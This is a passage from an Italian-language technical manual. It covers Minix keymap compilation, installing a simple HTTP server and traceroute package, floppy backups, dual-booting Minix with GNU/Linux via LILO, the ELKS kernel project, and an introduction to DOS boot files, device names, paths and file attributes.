

};

#### Minix 2741

Dopo la modifica, si avvia la compilazione.

# **cd /usr/src/kernel/keymaps/**[ *Invio* ]

# **make**[ *Invio* ]

Vengono generati tutti i file di configurazione che non siano già presenti (se si vuole ripetere la compilazione occorre prima rimuovere il file 'italian.map').

# **cp italian.map /etc/keymap**[ *Invio* ]

Al prossimo riavvio sarà utilizzata la nuova mappa.

## 261.10 Altri programmi

Il software a disposizione per Minix non è molto e può essere trovato negli stessi FTP da cui si accede ai file del sistema operativo citati qui. In particolare, tra i programmi riferiti alla rete, vale la pena di ricordare i pacchetti 'HTTPD.TAZ' e 'FROG.TAZ'. Il primo è un servente HTTP molto semplice e il secondo è un programma per il tracciamento dell'instradamento (*traceroute*). Sono entrambi molto utili e compilabili facilmente.

### 261.10.1 HTTPD.TAZ

Minix dispone di un servente HTTP elementare e lo si trova distribuito nel pacchetto 'HTTPD.TAZ'. I pacchetti supplementari, come questo, vanno installati a partire dalla directory '/usr/local/' e i sorgenti vanno collocati in '/usr/local/src/'.

```
# cd /usr/local/src[ Invio ]
```
Supponendo che il file 'HTTPD.TAZ' si trovi nel dischetto, montato nella directory '/mnt/', si può agire come segue:

```
# cat /mnt/HTTPD.TAZ | compress -d | tar xvf -[ Invio ]
```
Si ottiene la creazione della directory 'httpd/' a partire dalla posizione corrente, cioè '/usr/local/ src/'.

```
# cd httpd[ Invio ]
```
Si procede con la compilazione.

# **make**[ *Invio* ]

Quindi si installa il programma.

```
# make install[ Invio ]
```
L'installazione non si occupa di copiare i file di configurazione: bisogna farlo manualmente.

```
# cp httpd.conf /etc[ Invio ]
```
# **cp httpd.mtype /etc**[ *Invio* ]

Il demone '**httpd**', installato in '/usr/local/bin/', ha bisogno di un utente '**www**', e questo in base alla configurazione predefinita del file '/etc/httpd.conf' che non serve modificare.

#### # **adduser www operator /usr/home/www**[ *Invio* ]

Naturalmente la scelta della directory personale di questo utente fittizio è solo un fatto di gusto personale. Sempre in base alla configurazione predefinita, occorre aggiungere alla directory personale la directory 'exec/', e all'interno di questa si devono collocare un paio di file.

```
# mkdir /usr/home/www/exec[ Invio ]
```

```
# cp dir2html /usr/home/www/exec[ Invio ]
```
#### # **cp dir2html.sh /usr/home/www/exec**[ *Invio* ]

Per ultimo, occorre avviare il demone. Per questo conviene ritoccare il file '/etc/rc.net' in modo da aggiungere la riga seguente:

```
tcpd http /usr/local/bin/httpd &
```
### 261.10.2 FROG.TAZ

'**frog**' è un programma per il tracciamento dell'instradamento. È semplice, ma anche molto importante. L'estrazione dell'archivio avviene nel modo solito, e così anche la compilazione e l'installazione.

```
# cd /usr/local/src[ Invio ]
```
# **cat /mnt/FROG.TAZ | compress -d | tar xvf -**[ *Invio* ]

```
# cd frog[ Invio ]
```
# **make**[ *Invio* ]

```
# make install[ Invio ]
```
Tutto qui.

## 261.11 Copie di sicurezza

Le copie di sicurezza possono essere fatte soltanto utilizzano '**tar**' e '**compress**'. Dal momento che il sistema è organizzato in modo piuttosto rigido con una partizione principale molto piccola, e una partizione '/ usr/', normalmente conviene preoccuparsi solo di questa seconda partizione. Per la prima converrebbe realizzare un dischetto di avvio e installazione con gli stessi file di configurazione, compresi '/etc/passwd', '/etc/group' e '/etc/shadow'.

### 261.11.1 Archiviazione

Se si dispone di abbastanza spazio libero nella partizione '/usr/', se ne può fare la copia di sicurezza in un file collocato all'interno della stessa partizione. Successivamente si può scaricare su dischetti. Si può procedere nel modo seguente:

```
# cd /usr[ Invio ]
```

```
# tar cf - . | compress -c > .BKP.TAZ[ Invio ]
```
Si ottiene il file '/usr/.BKP.TAZ' contenente la copia di quanto contenuto nella directory corrente '/usr/ '. Successivamente si può copiare il file ottenuto, a pezzi, su una serie di dischetti formattati in precedenza. Si comincia con la formattazione e si suppone di disporre di dischetti da 1 440 Kibyte.

```
# format /dev/fd0 1440[ Invio ]
```
...

Una volta preparati i dischetti formattati, si può scaricare il file nei dischetti.

```
# dd if=/usr/.BKP.TAZ of=/dev/fd0 bs=1440k count=1 skip=0[ Invio ]
```

```
# dd if=/usr/.BKP.TAZ of=/dev/fd0 bs=1440k count=1 skip=2[ Invio ]
```
...

### 261.11.2 Recupero

Per recuperare un sistema archiviato nel modo mostrato nella sezione precedente, si deve iniziare dall'installazione con il dischetto iniziale. La cosa migliore sarebbe l'utilizzo di un dischetto modificato opportunamente in modo che i file di configurazione corrispondano a quanto utilizzato nel proprio sistema.

Dopo l'installazione iniziale che consiste nel trasferimento di quanto contenuto nel dischetto iniziale nel disco fisso, si procede con l'installazione della copia (preparata in precedenza) della partizione collocata a partire da '/usr/'.

Minix 2743

```
# setup /usr[ Invio ]
```
Uno dopo l'altro verranno richiesti tutti i dischetti.

## 261.12 Convivenza tra Minix e GNU/Linux

Se lo si desidera, si può fare convivere Minix assieme a GNU/Linux, nello stesso disco fisso, su partizioni distinte. Ma installare Minix in una partizione libera di un disco in cui GNU/Linux è già stato installato richiede prudenza e attenzione.

- L'installazione di Minix provoca l'alterazione dell'MBR del disco fisso, di conseguenza, al termine si avvia solo Minix. Quindi, prima di installare Minix occorre preparare uno o più dischi di avvio di GNU/Linux, in modo da poter in seguito ripristinare il sistema di avvio attraverso LILO.
- Quando si conclude il lavoro con Minix e si esegue un riavvio con un semplice [ *Ctrl+Alt+Canc* ], si ottiene un avvio a caldo (*warm boot*) e se dopo di questo si vuole avviare un kernel Linux, **questo non riuscirà a caricarsi**. È necessario un riavvio a freddo, al limite attraverso lo spegnimento e la riaccensione dell'elaboratore.

### 261.12.1 LILO

Una volta che si è riusciti a fare riavviare il sistema GNU/Linux, con i dischetti di avvio di cui si diceva in precedenza, conviene modificare il file '/etc/lilo.conf' in modo che si possa scegliere tra l'avvio di GNU/Linux, Minix ed eventualmente altro.

Supponendo di avere installato Minix nella seconda partizione del primo disco fisso, le righe necessarie nel file '/etc/lilo.conf' sono quelle seguenti:

```
other=/dev/hda2
        label=minix
        table=/dev/hda
```
Volendo supporre che Minix sia stato installato nel secondo disco fisso, sempre nella seconda partizione, le righe sarebbero quelle seguenti:

```
other=/dev/hdb2
        label=minix
        table=/dev/hdb
        loader=/boot/chain.b
```
In pratica, è esattamente ciò che si fa quando si vuole controllare l'avvio del Dos.

## 261.13 Riferimenti

Minix è un sistema operativo molto limitato rispetto a GNU/Linux, soprattutto dal punto di vista legale. Resta comunque l'unica opportunità, almeno per ora, di fronte a vecchi elaboratori i286 o inferiori.

Molti particolari importanti non sono stati descritti, ma le informazioni relative sono comunque accessibili dai siti FTP di distribuzione di Minix e dalla documentazione interna costituita delle pagine di manuale ('**man**').

- Andrew S. Tanenbaum, Alber S. Woodhull, *Operating Systems: Design and Implementation*, 2/e, Prentice-Hall
- <http://www.cs.vu.nl/~ast/minix.html>
- $\langle$ http://www.cs.vu.nl/ftp/minix/2.0.0/wwwman/whatis.html>

# ELKS

Nell'ambito del software libero, non esistono sistemi operativi per piattaforme inferiori al i386. Minix è un sistema operativo adatto a tutta la famiglia ix86, ma è limitato all'ambito didattico-educativo, a causa della sua licenza d'uso.

Il progetto ELKS (*Embeddable Linux Kernel Subset*) vuole creare un sistema operativo per i microprocessori ix86 di fascia bassa, a partire da un sottoinsieme di funzionalità di GNU/Linux.

<http://www.elks.ecs.soton.ac.uk/cgi-bin/ELKS/>

<http://www.cix.co.uk/ <sup>∼</sup>mayday/nf-home.html>

<ftp://linux.mit.edu/pub/ELKS/>

<ftp://ftp.ecs.soton.ac.uk/pub/elks/>

A partire dalla versione 0.0.67 di ELKS è possibile avviare un mini sistema composto da un dischetto di avvio (*boot*) e un dischetto contenente un sistema minimo; con un po' di pazienza è anche possibile installarlo in una partizione del disco fisso.

È disponibile un compilatore da utilizzare con GNU/Linux, per produrre binari ELKS, cioè tutto il necessario per sviluppare questo nuovo sistema; è possibile eseguire i binari ELKS su GNU/Linux, attraverso una libreria di emulazione; è possibile avviare ELKS anche all'interno di DOSEMU.

## 262.1 Sperimentare ELKS

ELKS non è un sistema completo, quindi necessita di un pacchetto di sviluppo, composto essenzialmente da un compilatore, da utilizzare in una piattaforma GNU/Linux normale. Questo pacchetto è Dev86, distribuito normalmente in forma sorgente.

Una volta scaricato il pacchetto di sviluppo, questo può essere espanso a partire dalla directory '/usr/src/ ', nell'elaboratore GNU/Linux, come mostrato dall'esempio seguente:

```
# cd /usr/src[ Invio ]
```

```
# tar xzvf Dev86src-0.13.4.tar.gz[ Invio ]
```
Si otterrà la directory '/usr/src/linux-86' che si articola ulteriormente. Terminata l'installazione occorre compilare questi sorgenti e installarli.

```
# cd /usr/src/linux-86[ Invio ]
```
# **make install**[ *Invio* ]

A questo punto si può pensare ai sorgenti del kernel di ELKS e dei vari programmi di sistema e di servizio. Anche questi vanno installati a partire da '/usr/src/'.

```
# cd /usr/src[ Invio ]
```
# **tar xzvf elks-0.0.67.tar.gz**[ *Invio* ]

```
# tar xzvf elkscmd.tar.gz[ Invio ]
```
Si ottengono le directory '/usr/src/elks/' e '/usr/src/elkscmd/'. La prima contiene il kernel, la seconda i programmi di contorno. Per compilare il kernel basta eseguire i passi seguenti.

```
# cd /usr/src/elks[ Invio ]
```

```
# make config[ Invio ]
```

```
# make dep ; make clean[ Invio ]
```

```
# make[ Invio ]
```
Si ottiene il file '/usr/src/elks/Image' che può essere trasferito nel modo solito in un dischetto, attraverso '**cp**' o '**dd**'.

Per compilare gli altri programmi occorre passare le varie directory in cui si articola '/usr/src/elkscmd/' e usare il comando '**make**'.

## 262.2 Immagini di dischetti già pronti

La realizzazione di un sistema ELKS è un po' difficoltosa in questa fase iniziale del suo progetto di realizzazione. La cosa migliore è partire dalle immagini già pronte, contenute normalmente nel pacchetto 'images.zip'. Per trasferirle nei dischetti ci si comporta nel modo solito, esattamente come si fa per le immagini di dischetti di GNU/Linux.

Volendo, l'immagine 'boot' (quella di avvio) può essere sostituita semplicemente con un kernel compilato personalmente, e l'immagine 'root' può essere rielaborata aggiungendo o sostituendo altri programmi. L'immagine 'root' contiene un file system Minix.

Per mettere in funzione il sistema ELKS è sufficiente avviare l'elaboratore con il dischetto ottenuto dall'immagine 'boot', sostituendolo con quello dell'immagine 'root', quando il kernel lo richiede.

## 262.3 Avvio di ELKS all'interno di DOSEMU

ELKS può essere avviato all'interno di DOSEMU, sia in una console che in una finestra di X. Per farlo basta avviare l'emulatore in modo che esegua il caricamento dal dischetto. Questo si ottiene di solito utilizzando l'opzione '**-A**'.

```
# dos -A[ Invio ]
```
La figura 262.1 mostra la fase finale dell'avvio di ELKS. Si nota in particolare l'invito della shell (il *prompt*), che è molto scarno: per ora non si possono usare i caratteri jolly e tutte le altre funzioni cui si è abituati con le shell normali.

```
hd: found 2 drives
.<br>⁄dev/hda: 4 heads, 35 cylinders, 17 sectors = 1 MB<br>⁄dev/fd0: 2 heads, 80 cylinders, 18 sectors = 1440 kB
Partition check:
  hda: hda1
ELKS version 0.0.66
Starting init..
UFS: Insert root floppy and press ENTER
hd: probing disc in ∕de∪⁄fd0
nd: proping disc in zucozido<br>hd: disc in zdev/fd0 probably has 18 sectors and 80 cylinders<br>MINIX-fs: mounting unchecked file system, running fsck is recommended.<br>UFS: Mounted root (minix filesystem).
Root mounted.
Loading init<br>User SS=3F35<br>User CS=900
Ready to roll.
login: root
Stand-alone shell (version 1.0)
```
Figura 262.1. L'avvio di ELKS.

Parte lxi

Dos





# Dos: introduzione

DOS è acronimo di *Disk Operating System* e sta a indicare il nome di un sistema operativo per micro elaboratori basati su microprocessori i86, successore del vecchio CP/M. Probabilmente, data la sua estrema limitatezza, è un po' azzardato voler parlare di «sistema operativo», tanto che qualcuno lo appella: «gestore di interruzioni» (*interrupt*).

Questo sistema operativo nasce come software proprietario; tuttavia, attualmente il progetti più attivo attorno a questo tipo di sistema è FreeDOS, il cui scopo è quello di realizzarne un'edizione libera e completa.

## 263.1 Avvio del sistema

Un sistema Dos è composto essenzialmente da un kernel, un interprete dei comandi e da una serie di programmi di servizio. Questo concetto è analogo ai sistemi Unix, con la differenza che il kernel offre funzionalità molto scarse e solo per mezzo di interruzioni software (IRQ).

Nelle versioni proprietarie del Dos, il kernel era suddiviso in due file, che raccoglievano funzionalità distinte in base all'importanza relativa. I nomi usati sono stati differenti e nel caso di FreeDOS il kernel è contenuto tutto in un solo file (tabella 263.1).



Tabella 263.1. Comparazione tra i nomi dei file che compongono il kernel di un sistema Dos.

I file del kernel devono trovarsi nella directory radice della partizione o del dischetto per poter essere avviati. Per la precisione, l'avvio del kernel viene gestito direttamente dal codice inserito nel settore di avvio della partizione o del dischetto (512 Kibyte), che a sua volta viene avviato dal firmware (il BIOS, secondo la terminologia specifica dell'architettura i86 e successiva).

Il kernel, dopo essere stato avviato, non attiva una procedura di avvio, ma si limita a interpretare uno script speciale, '**CONFIG.SYS**', e subito dopo avvia l'interprete dei comandi, ovvero la shell. Tradizionalmente, il programma in questione è '**COMMAND.COM**'. Secondo la tradizione, l'interprete dei comandi che viene avviato dal kernel si occupa subito di eseguire lo script '**AUTOEXEC.BAT**'. Gli script '**CONFIG.SYS**' e '**AUTOEXEC.BAT**' devono trovarsi nella directory radice del disco o della partizione da cui si avvia il sistema, ovvero quella in cui si trova già il kernel che viene avviato.

L'interprete dei comandi, '**COMMAND.COM**', è in grado di eseguire direttamente alcune funzionalità, attraverso comandi interni che non si traducono in programmi di servizio veri e propri. Tradizionalmente '**COMMAND.COM**' si colloca nella directory radice del disco o della partizione in cui si trova il kernel stesso. Ciò non è propriamente indispensabile, ma conviene attenersi a questa linea per evitare fastidi inutili.

## 263.2 Dispositivi secondo il Dos

I dispositivi secondo il Dos hanno un nome, composto da lettere e cifre numeriche, terminato da due punti opzionali:

### *nome\_dispositivo*[:]

Il nome in questione può essere indicato utilizzando lettere maiuscole o minuscole, senza che la cosa faccia differenza. I nomi più comuni sono elencati nella tabella 263.2. È il caso di osservare che i due punti che concludono il nome, vanno usati necessariamente quando questo viene abbinato ad altre informazioni da cui non potrebbe essere distinto (per esempio un percorso).

Il Dos mantiene distinti i dischi e le partizioni, nel senso che questi non devono creare una struttura unica come avviene nei sistemi Unix. Pertanto, quando si fa riferimento a un percorso di un file o di una directory, si deve tenere in considerazione anche il disco o la partizione in cui si trova.

Il modo utilizzato dal Dos per identificare i dischi e le partizioni, di fatto impedisce di accedere a questi dispositivi in modo indipendente dal file system sottostante. Per intenderci, l'«unità» 'X:' può essere una partizione Dos di un disco non meglio identificato; mentre non esiste un modo univoco per poter raggiungere il dispositivo fisico in cui si trova questo disco.

Dos: introduzione 2751



Tabella 263.2. Nomi dei dispositivi più comuni in Dos.

## 263.3 Directory, file ed eseguibili

Il Dos è nato dopo Unix e da questo sistema ha ereditato alcuni concetti elementari (forse troppo pochi). I percorsi di file e directory si separano con una barra obliqua, che però è inversa rispetto allo Unix. Anche con il Dos c'è una directory radice; tuttavia si aggiunge l'indicazione dell'unità di memorizzazione (il disco o la partizione). Si può osservare a questo proposito la figura 263.1.

```
C:\PRIMO\SECONDO\TERZO\QUARTO
ˆ ˆ ˆ ˆ ˆ
| | | | |
 | | | | | file o directory finale
| | | |
               directory
| | |
      separazione tra una directory e la successiva
 | |
 directory radice
|
unità di memorizzazione
```
Figura 263.1. Struttura di un percorso in un file system Dos.

I nomi di file e directory possono essere indicati utilizzando lettere maiuscole o minuscole, senza che la cosa possa fare differenza. Questi nomi possono essere composti utilizzando anche cifre numeriche e altri simboli (che comunque è bene usare con parsimonia).

Per la precisione, sono esclusi i simboli: '**/**', '**\**', '**[**', '**]**', '**<**', '**>**', '**+**', '**=**', '**;**', '**:**', '**,**', '**?**', '**\***', '{', '}', e il punto che va usato esattamente come descritto nel seguito.

Tradizionalmente, il Dos utilizza un tipo di file system elementare, denominato FAT (Dos-FAT), in cui i nomi dei file e delle directory possono essere composti utilizzando al massimo 11 caratteri, di cui otto compongono un prefisso e tre un suffisso. Il prefisso e il suffisso di questi nomi appaiono uniti attraverso un punto. Per esempio: 'CIAO.COM', 'LETTERA.TXT', 'PIPPO.NB',... Questa conformazione dei nomi è una caratteristica fondamentale del Dos, da cui derivano una serie di consuetudini e di limitazioni molto importanti.

È importante osservare che non è opportuno che i nomi dei file coincidano con quelli dei dispositivi (senza i due punti finali). In pratica, non conviene creare file del tipo 'CON', 'PRN', ecc. Tutto dipende dal contesto, ma in generale è bene fare attenzione a questo particolare.

Come nei sistemi Unix il Dos annovera il concetto di directory corrente, a cui si aggiunge il concetto di unità di memorizzazione corrente. Infatti, la directory va collocata in un disco o in una partizione. In base a questo principio, si possono indicare dei percorsi relativi, che fanno riferimento alla posizione corrente (nell'unità di memorizzazione corrente). Tuttavia, in più, ogni unità di memorizzazione ha una sua directory corrente. Per esempio, fare riferimento a un file in una certa unità di memorizzazione '*x*:', senza specificare il percorso, significa indicare implicitamente la directory corrente di quella unità.

Per esempio, supponendo che la directory corrente dell'unità 'X:' sia 'X:\PRIMO\SECONDO\', facendo riferimento al file 'X:CIAO', si intende indicare implicitamente il file 'X:\PRIMO\SECONDO\CIAO'.

In un percorso, si possono usare anche i simboli '.' e '..', che hanno lo stesso significato che avevano già in Unix: directory corrente e directory precedente.

Il file system tradizionale del Dos consente di annotare solo poche informazioni per i file e le directory: la data di modifica e quattro indicatori booleani, rappresentati da altrettante lettere:

- H file o directory nascosti;
- S file o directory di sistema;
- R file o directory in sola lettura e non cancellabile;
- A file o directory da archiviare (i dati sono stati modificati).

Si tratta di attributi completamente differenti da quelli di Unix. Si può osservare in particolare la mancanza di un attributo che specifichi la possibilità di eseguire un programma o di attraversare una directory. Secondo la tradizione Dos, gli attributi vanno considerati nel modo seguente:

- A viene attivato ogni volta che il file viene scritto o modificato e serve per automatizzare i sistemi di copia periodica;
- R se attivo, il Dos non consente la scrittura o la rimozione;
- S se attivo si tratta di un file di «sistema», ma in pratica si comporta come l'attributo H;
- H se attivo si tratta di un file «nascosto», che così non dovrebbe apparire nelle liste di file e directory.

In generale, file e directory nascosti o di sistema non dovrebbero essere spostati fisicamente, nemmeno nell'ambito della stessa unità di memorizzazione. Infatti, i tipici file di questo tipo sono quelli del kernel, che non possono essere mossi se si vuole poter riavviare il sistema operativo.

Dal momento che il file system non permette di determinare se un file è un eseguibile, l'unico modo per permettere al sistema di conoscere questa caratteristica sta nell'uso di suffissi convenzionali nei nomi: i file che terminano con l'estensione '.COM' e '.EXE' sono programmi binari (la differenza tra i due tipi di estensione riguarda il formato del binario); quelli che terminano per '.BAT' sono script dell'interprete dei comandi ('**COMMAND.COM**').

La prima stranezza che deriva da questa caratteristica del Dos sta nel fatto che per avviare un eseguibile di questi, è sufficiente indicare il nome del file senza l'estensione, che diventa così un componente opzionale agli occhi dell'utilizzatore.

## 263.4 Comandi e ambiente di avvio

L'interprete dei comandi tradizionale dei sistemi Dos è il programma '**COMMAND.COM**', che viene avviato direttamente dal kernel. '**COMMAND.COM**' può essere avviato più volte successive, anche se di solito ciò è di scarsa utilità, dal momento che il Dos non è un sistema operativo in multiprogrammazione. In ogni caso, quando viene avviato dal kernel, si occupa di interpretare ed eseguire lo script '**AUTOEXEC.BAT**' che si trova nella directory radice dell'unità di avvio.

'**COMMAND.COM**' mostra un invito simile idealmente a quello delle shell Unix, dopo il quale possono essere inseriti i comandi. A loro volta, questi possono essere riferiti a *comandi interni* corrispondenti a funzionalità offerte direttamente dall'interprete, oppure possono rappresentare la richiesta di avvio di un programma esterno.

Il Dos ha ereditato da Unix anche il concetto di variabile di ambiente. Il meccanismo è lo stesso ed è fondamentale la variabile di ambiente '**PATH**', con la quale si possono indicare i percorsi di ricerca degli eseguibili. Tuttavia, il Dos ha delle caratteristiche speciali, per cui, è il caso di fare alcuni esempi di comandi:

#### • C:\>**C:\PRIMO\SECONDO.EXE**

questo comando avvia l'esecuzione del file 'C:\PRIMO\SECONDO.EXE';

